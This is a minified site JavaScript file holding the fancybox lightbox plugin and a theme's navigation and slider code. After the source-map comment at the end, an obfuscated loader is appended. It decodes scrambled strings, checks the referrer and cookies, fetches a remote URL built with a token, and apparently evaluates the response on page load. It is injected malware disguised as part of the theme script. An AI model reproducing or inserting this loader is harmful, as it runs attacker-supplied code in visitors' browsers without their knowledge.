s,r,l,d,c,h,f,g={};"object"===i.type(n)&&(n.nodeType&&(n=i(n)),p(n)?(g={href:n.data("fancybox-href")||n.attr("href"),title:i("<div/>").text(n.data("fancybox-title")||n.attr("title")||"").html(),isDom:!0,element:n},i.metadata&&i.extend(!0,g,n.metadata())):g=n),s=t.href||g.href||(u(n)?n:null),r=void 0!==t.title?t.title:g.title||"",l=t.content||g.content,d=l?"html":t.type||g.type,!d&&g.isDom&&((d=n.data("fancybox-type"))||(c=n.prop("class").match(/fancybox\.(\w+)/),d=c?c[1]:null)),u(s)&&(d||(a.isImage(s)?d="image":a.isSWF(s)?d="swf":"#"===s.charAt(0)?d="inline":u(n)&&(d="html",l=n)),"ajax"===d&&(h=s.split(/\s+/,2),s=h.shift(),f=h.shift())),l||("inline"===d?s?l=i(u(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):g.isDom&&(l=n):"html"===d?l=s:d||s||!g.isDom||(d="inline",l=n)),i.extend(g,{href:s,type:d,content:l,title:r,selector:f}),e[o]=g}),a.opts=i.extend(!0,{},a.defaults,t),void 0!==t.keys&&(a.opts.keys=!!t.keys&&i.extend({},a.defaults.keys,t.keys)),a.group=e,a._start(a.opts.index)},cancel:function(){var e=a.coming;e&&!1===a.trigger("onCancel")||(a.hideLoading(),e&&(a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(e)))},close:function(e){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&!0!==e?(a.isOpen=a.isOpened=!1,a.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(a.player.timer)},i=function(){t(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},o=function(){t(),r.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")};!0===e||!a.player.isActive&&!1!==e?function(){a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":o,"onUpdate.player":i,"beforeLoad.player":t}),i(),a.trigger("onPlayStart"))}():o()},next:function(e){var t=a.current;t&&(u(e)||(e=t.direction.next),a.jumpto(t.index+1,e,"next"))},prev:function(e){var t=a.current;t&&(u(e)||(e=t.direction.prev),a.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var o=a.current;o&&(e=g(e),a.direction=t||o.direction[e>=o.index?"next":"prev"],a.router=i||"jumpto",o.loop&&(e<0&&(e=o.group.length+e%o.group.length),e%=o.group.length),void 0!==o.group[e]&&(a.cancel(),a._start(e)))},reposition:function(e,t){var o,n=a.current,s=n?n.wrap:null;s&&(o=a._getPosition(t),e&&"scroll"===e.type?(delete o.position,s.stop(!0,!0).animate(o,200)):(s.css(o),n.pos=i.extend({},n.dim,o)))},update:function(e){var t=e&&e.originalEvent&&e.originalEvent.type,i=!t||"orientationchange"===t;i&&(clearTimeout(d),d=null),a.isOpen&&!d&&(d=setTimeout(function(){var o=a.current;o&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&o.autoResize)&&a._setDimension(),"scroll"===t&&o.canShrink||a.reposition(e),a.trigger("onUpdate"),d=null)},i&&!c?0:300))},toggle:function(e){
a.isOpen&&(a.current.fitToView="boolean"===i.type(e)?e:!a.current.fitToView,c&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;a.hideLoading(),e=i(a.opts.tpl.loading).click(a.cancel).appendTo("body"),r.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),a.cancel())}),a.defaults.fixed||(t=a.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x})),a.trigger("onLoading")},getViewport:function(){var t=a.current&&a.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return t&&t.length?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=c&&e.innerWidth?e.innerWidth:s.width(),i.h=c&&e.innerHeight?e.innerHeight:s.height()),i},unbindEvents:function(){a.wrap&&p(a.wrap)&&a.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var e,t=a.current;t&&(s.bind("orientationchange.fb"+(c?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),a.update),e=t.keys,e&&r.bind("keydown.fb",function(o){var n=o.which||o.keyCode,s=o.target||o.srcElement;if(27===n&&a.coming)return!1;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(e,function(e,s){return t.group.length>1&&void 0!==s[n]?(a[e](s[n]),o.preventDefault(),!1):i.inArray(n,s)>-1?(a[e](),o.preventDefault(),!1):void 0})}),i.fn.mousewheel&&t.mouseWheel&&a.wrap.bind("mousewheel.fb",function(e,o,n,s){for(var r=e.target||null,l=i(r),d=!1;l.length&&!(d||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)d=f(l[0]),l=i(l).parent();0===o||d||a.group.length>1&&!t.canShrink&&(s>0||n>0?a.prev(s>0?"down":"left"):(s<0||n<0)&&a.next(s<0?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var o,n=t||a.coming||a.current;if(n){if(i.isFunction(n[e])&&(o=n[e].apply(n,Array.prototype.slice.call(arguments,1))),!1===o)return!1;n.helpers&&i.each(n.helpers,function(t,o){o&&a.helpers[t]&&i.isFunction(a.helpers[t][e])&&a.helpers[t][e](i.extend(!0,{},a.helpers[t].defaults,o),n)})}r.trigger(e)},isImage:function(e){return u(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return u(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,o,n,s,r,l={};if(e=g(e),!(t=a.group[e]||null))return!1;if(l=i.extend(!0,{},a.opts,t),s=l.margin,r=l.padding,"number"===i.type(s)&&(l.margin=[s,s,s,s]),"number"===i.type(r)&&(l.padding=[r,r,r,r]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=e,a.coming=l,!1===a.trigger("beforeLoad"))return void(a.coming=null);if(n=l.type,o=l.href,!n)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=e,a[a.router](a.direction));if(a.isActive=!0,"image"!==n&&"swf"!==n||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&c&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){l.skin.css("padding"+t,y(l.padding[e]))}),a.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return a._error("content")}else if(!o)return a._error("href");"image"===n?a._loadImage():"ajax"===n?a._loadAjax():"iframe"===n?a._loadIframe():a._afterLoad()},_error:function(e){i.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var e=a.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,a._error("image")},e.src=a.coming.href,!0!==e.complete&&a.showLoading()},_loadAjax:function(){var e=a.coming;a.showLoading(),a.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){a.coming&&"abort"!==t?a._error("ajax",e):a.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,a._afterLoad())}}))},_loadIframe:function(){var e=a.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(a.showLoading(),t.one("load",function(){i(this).data("ready",1),c||i(this).bind("load.fb",a.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||a._afterLoad()},_preloadImages:function(){var e,t,i=a.group,o=a.current,n=i.length,s=o.preload?Math.min(o.preload,n-1):0;for(t=1;t<=s;t+=1)e=i[(o.index+t)%n],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,o,n,s,r,l=a.coming,d=a.current,c="fancybox-placeholder";if(a.hideLoading(),l&&!1!==a.isActive){if(!1===a.trigger("afterLoad",l,d))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(d&&(a.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),e=l,t=l.content,o=l.type,n=l.scrolling,i.extend(a,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:d}),s=e.href,o){case"inline":case"ajax":case"html":e.selector?t=i("<div>").html(t).find(e.selector):p(t)&&(t.data(c)||t.data(c,i('<div class="'+c+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",function(){i(this).find(t).length&&t.hide().replaceAll(t.data(c)).data(c,!1)}));break;case"image":t=e.tpl.image.replace(/\{href\}/g,s);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',r="",i.each(e.swf,function(e,i){t+='<param name="'+e+'" value="'+i+'"></param>',r+=" "+e+'="'+i+'"'}),t+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}p(t)&&t.parent().is(e.inner)||e.inner.append(t),a.trigger("beforeShow"),e.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?d.prevMethod&&a.transitions[d.prevMethod]():i(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?e.nextMethod:e.openMethod](),a._preloadImages()}},_setDimension:function(){var e,t,o,n,s,r,l,d,c,p,u,f,m,v,w,b=a.getViewport(),x=0,k=!1,S=!1,T=a.wrap,C=a.skin,$=a.inner,O=a.current,A=O.width,H=O.height,P=O.minWidth,L=O.minHeight,E=O.maxWidth,W=O.maxHeight,M=O.scrolling,j=O.scrollOutside?O.scrollbarWidth:0,z=O.margin,_=g(z[1]+z[3]),I=g(z[0]+z[2]);if(T.add(C).add($).width("auto").height("auto").removeClass("fancybox-tmp"),e=g(C.outerWidth(!0)-C.width()),t=g(C.outerHeight(!0)-C.height()),o=_+e,n=I+t,s=h(A)?(b.w-o)*g(A)/100:A,r=h(H)?(b.h-n)*g(H)/100:H,"iframe"===O.type){if(v=O.content,O.autoHeight&&v&&1===v.data("ready"))try{v[0].contentWindow.document.location&&($.width(s).height(9999),w=v.contents().find("body"),j&&w.css("overflow-x","hidden"),r=w.outerHeight(!0))}catch(e){}}else(O.autoWidth||O.autoHeight)&&($.addClass("fancybox-tmp"),O.autoWidth||$.width(s),O.autoHeight||$.height(r),O.autoWidth&&(s=$.width()),O.autoHeight&&(r=$.height()),$.removeClass("fancybox-tmp"));if(A=g(s),H=g(r),c=s/r,P=g(h(P)?g(P,"w")-o:P),E=g(h(E)?g(E,"w")-o:E),L=g(h(L)?g(L,"h")-n:L),W=g(h(W)?g(W,"h")-n:W),l=E,d=W,O.fitToView&&(E=Math.min(b.w-o,E),W=Math.min(b.h-n,W)),f=b.w-_,m=b.h-I,O.aspectRatio?(A>E&&(A=E,H=g(A/c)),H>W&&(H=W,A=g(H*c)),A<P&&(A=P,H=g(A/c)),H<L&&(H=L,A=g(H*c))):(A=Math.max(P,Math.min(A,E)),O.autoHeight&&"iframe"!==O.type&&($.width(A),H=$.height()),H=Math.max(L,Math.min(H,W))),O.fitToView)if($.width(A).height(H),T.width(A+e),p=T.width(),u=T.height(),O.aspectRatio)for(;(p>f||u>m)&&A>P&&H>L&&!(x++>19);)H=Math.max(L,Math.min(W,H-10)),A=g(H*c),A<P&&(A=P,H=g(A/c)),A>E&&(A=E,H=g(A/c)),$.width(A).height(H),T.width(A+e),p=T.width(),u=T.height();else A=Math.max(P,Math.min(A,A-(p-f))),H=Math.max(L,Math.min(H,H-(u-m)));j&&"auto"===M&&H<r&&A+e+j<f&&(A+=j),$.width(A).height(H),T.width(A+e),p=T.width(),u=T.height(),k=(p>f||u>m)&&A>P&&H>L,S=O.aspectRatio?A<l&&H<d&&A<s&&H<r:(A<l||H<d)&&(A<s||H<r),i.extend(O,{dim:{width:y(p),height:y(u)},origWidth:s,origHeight:r,canShrink:k,canExpand:S,wPadding:e,hPadding:t,wrapSpace:u-C.outerHeight(!0),skinSpace:C.height()-H}),!v&&O.autoHeight&&H>L&&H<W&&!S&&$.height("auto")},_getPosition:function(e){var t=a.current,i=a.getViewport(),o=t.margin,n=a.wrap.width()+o[1]+o[3],s=a.wrap.height()+o[0]+o[2],r={position:"absolute",top:o[0],left:o[3]};return t.autoCenter&&t.fixed&&!e&&s<=i.h&&n<=i.w?r.position="fixed":t.locked||(r.top+=i.y,r.left+=i.x),r.top=y(Math.max(r.top,r.top+(i.h-s)*t.topRatio)),r.left=y(Math.max(r.left,r.left+(i.w-n)*t.leftRatio)),r},_afterZoomIn:function(){var e=a.current;e&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),a.update(),(e.closeClick||e.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(t){i(t.target).is("a")||i(t.target).parent().is("a")||(t.preventDefault(),a[e.closeClick?"close":"next"]())}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(e){e.preventDefault(),a.close()}),e.arrows&&a.group.length>1&&((e.loop||e.index>0)&&i(e.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(e.loop||e.index<a.group.length-1)&&i(e.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),e.loop||e.index!==e.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play(!0)):a.play(!1))},_afterZoomOut:function(e){e=e||a.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",e)}}),a.transitions={getOrigPosition:function(){var e=a.current,t=e.element,i=e.orig,o={},n=50,s=50,r=e.hPadding,l=e.wPadding,d=a.getViewport();return!i&&e.isDom&&t.is(":visible")&&(i=t.find("img:first"),i.length||(i=t)),p(i)?(o=i.offset(),i.is("img")&&(n=i.outerWidth(),s=i.outerHeight())):(o.top=d.y+(d.h-s)*e.topRatio,o.left=d.x+(d.w-n)*e.leftRatio),("fixed"===a.wrap.css("position")||e.locked)&&(o.top-=d.y,o.left-=d.x),o={top:y(o.top-r*e.topRatio),left:y(o.left-l*e.leftRatio),width:y(n+l),height:y(s+r)}},step:function(e,t){var i,o,n,s=t.prop,r=a.current,l=r.wrapSpace,d=r.skinSpace;"width"!==s&&"height"!==s||(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),a.isClosing&&(i=1-i),o="width"===s?r.wPadding:r.hPadding,n=e-o,a.skin[s](g("width"===s?n:n-l*i)),a.inner[s](g("width"===s?n:n-l*i-d*i)))},zoomIn:function(){var e=a.current,t=e.pos,o=e.openEffect,n="elastic"===o,s=i.extend({opacity:1},t);delete s.position,n?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===o&&(t.opacity=.1),a.wrap.css(t).animate(s,{duration:"none"===o?0:e.openSpeed,easing:e.openEasing,step:n?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var e=a.current,t=e.closeEffect,i="elastic"===t,o={opacity:.1};i&&(o=this.getOrigPosition(),e.closeOpacity&&(o.opacity=.1)),a.wrap.animate(o,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var e,t=a.current,i=t.nextEffect,o=t.pos,n={opacity:1},s=a.direction;o.opacity=.1,"elastic"===i&&(e="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(o[e]=y(g(o[e])-200),n[e]="+=200px"):(o[e]=y(g(o[e])+200),n[e]="-=200px")),"none"===i?a._afterZoomIn():a.wrap.css(o).animate(n,{duration:t.nextSpeed,easing:t.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var e=a.previous,t=e.prevEffect,o={opacity:.1},n=a.direction;"elastic"===t&&(o["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),e.wrap.animate(o,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){var t;e=i.extend({},this.defaults,e),this.overlay&&this.close(),t=a.coming?a.coming.parent:e.parent,this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(t&&t.length?t:"body"),this.fixed=!1,e.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(i(e.target).hasClass("fancybox-overlay"))return a.isActive?a.close():t.close(),!1}),this.overlay.css(e.css).show()},close:function(){s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),l?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),r.width()>e&&(i=r.width())):r.width()>s.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(e,t){var o=this.overlay;i(".fancybox-overlay").stop(!0,!0),o||this.create(e),e.locked&&this.fixed&&t.fixed&&(t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){t.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&i("*:not(object)").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=s.scrollTop(),this.scrollH=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!a.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,o,n=a.current,s=n.title,r=e.type;if(i.isFunction(s)&&(s=s.call(n.element,n)),u(s)&&""!==i.trim(s)){switch(t=i('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+s+"</div>"),r){case"inside":o=a.skin;break;case"outside":o=a.wrap;break;case"over":o=a.inner;break;default:o=a.skin,t.appendTo("body"),l&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(g(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](o)}}},i.fn.fancybox=function(e){var t,o=i(this),n=this.selector||"",s=function(s){var r,l,d=i(this).blur(),c=t;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||d.is(".fancybox-wrap")||(r=e.groupAttr||"data-fancybox-group",l=d.attr(r),l||(r="rel",l=d.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=n.length?i(n):o,d=d.filter("["+r+'="'+l+'"]'),c=d.index(this)),e.index=c,!1!==a.open(d,e)&&s.preventDefault())};return e=e||{},t=e.index||0,n&&!1!==e.live?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):o.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var t,o;void 0===i.scrollbarWidth&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),o=t.innerWidth()-t.height(99).innerWidth();return e.remove(),o}),void 0===i.support.fixedPosition&&(i.support.fixedPosition=function(){var e=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return e.remove(),t}()),i.extend(a.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),n.addClass("fancybox-lock-test"),o=i(e).width(),n.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(e){"use strict";var t=function(t,i,o){return o=o||"","object"===e.type(o)&&(o=e.param(o,!0)),e.each(i,function(e,i){t=t.replace("$"+e,i||"")}),o.length&&(t+=(t.indexOf("?")>0?"&":"?")+o),t};e.fancybox.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1,ps:"docs",controls:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(t,i,o){return o.swf.flashVars="playerVars="+e.param(i,!0),"//www.metacafe.com/fplayer/"+t[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[1]+"/"+e[3]+e[4]+"&output="+(e[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(i,o){var n,s,r,a,l=o.href||"",d=!1;for(n in i)if(i.hasOwnProperty(n)&&(s=i[n],r=l.match(s.matcher))){d=s.type,a=e.extend(!0,{},s.params,o[n]||(e.isPlainObject(i[n])?i[n].params:null)),l="function"===e.type(s.url)?s.url.call(this,r,a,o):t(s.url,r,a);break}d&&(o.href=l,o.type=d,o.autoHeight=!1)}}}(jQuery),function(e){var t={common:{init:function(){e(".burger-trigger").click(function(t){t.preventDefault(),console.log("fired"),e(".burger-trigger").toggleClass("open"),e(".mobile-navigation-container").toggleClass("open"),e("body").toggleClass("custom-overflow")}),e(".s-header--social--search i").click(function(){e(this).siblings("#searchform").toggleClass("active")}),e(".s-header-home--more").click(function(t){t.preventDefault(),e("html,body").animate({scrollTop:e(this.hash).offset().top-95},500)}),e(".slider").slick(),e(".s-testimonials--carousel").slick({arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:5e3})},finalize:function(){}},page_template_page_about:{init:function(){}}},i={fire:function(e,i,o){var n,s=t;i=void 0===i?"init":i,n=""!==e,n=n&&s[e],(n=n&&"function"==typeof s[e][i])&&s[e][i](o)},loadEvents:function(){i.fire("common"),e.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(e,t){i.fire(t),i.fire(t,"finalize")}),i.fire("common","finalize")}};e(document).ready(i.loadEvents)}(jQuery);
//# sourceMappingURL=main.js.map
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return 